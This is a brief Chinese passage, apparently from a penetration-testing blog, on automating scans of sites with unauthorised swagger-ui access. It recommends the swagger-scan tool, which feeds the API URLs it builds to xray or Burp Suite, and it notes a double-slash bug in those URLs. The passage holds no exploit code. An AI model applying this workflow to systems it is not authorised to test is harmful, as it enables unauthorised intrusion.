
Swagger的占有量还是挺大的,但是大多数存在swagger-ui未授权访问的站点暴露的接口都很多
所以我们一般还是使用自动化的方式渗透 https://github.com/godzeo/swagger-scan
将json地址作为工具-u参数的输入 工具就可以自动拼接api地址后发送给下游代理(xray、burpsuite等)进行扫描


但是在这个工具的使用过程中发现该工具拼接后的url端口后有两个斜杠/
